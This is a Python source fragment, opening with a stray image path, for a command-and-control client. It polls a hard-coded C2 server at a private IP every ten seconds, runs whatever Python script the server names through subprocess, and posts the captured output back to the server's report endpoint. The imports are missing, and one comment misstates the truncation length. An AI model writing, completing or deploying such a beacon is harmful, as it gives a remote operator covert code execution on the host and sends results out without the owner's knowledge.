 C2_SERVER = "http://192.168.1.147:5000"
def fetch_command():
    try:
        response = requests.get(f"{C2_SERVER}/command")
        if response.status_code == 200:
            return response.json().get("command", "noop")
    except Exception as e:
        print(f"Error fetching command: {e}")
    return "noop"
def report_status(status, details=""):
    """Send a summarized report to the C2 server."""
    try:
        report = {
            "status": status,  # High-level status like "Success" or "Error"
            "details": details[-300:]  # Include the last 100 characters of details
        }
        requests.post(f"{C2_SERVER}/report", json=report)
    except Exception as e:
        print(f"Error reporting status: {e}")
def execute_command(command):
    if command == "noop":
        print("No operation command received.")
        report_status("Noop", "No operation executed.")
    elif command == "ping":
        print("Ping command received. Reporting back.")
        report_status("Ping Success", "Ping command executed successfully.")
    elif command.startswith("run "):
        print("Run command received - Executing operation.")
        script_name = command.split(" ", 1)[1]
        try:
            result = subprocess.run(["python", script_name], capture_output=True, text=True)
            if result.returncode == 0:
                report_status("Run Success", result.stdout)
            else:
                report_status("Run Error", result.stderr)
        except Exception as e:
            report_status("Run Exception", str(e))
def main():
    while True:
        command = fetch_command()
        execute_command(command)
        time.sleep(10)  # Wait before polling again
if __name__ == "__main__":
    main()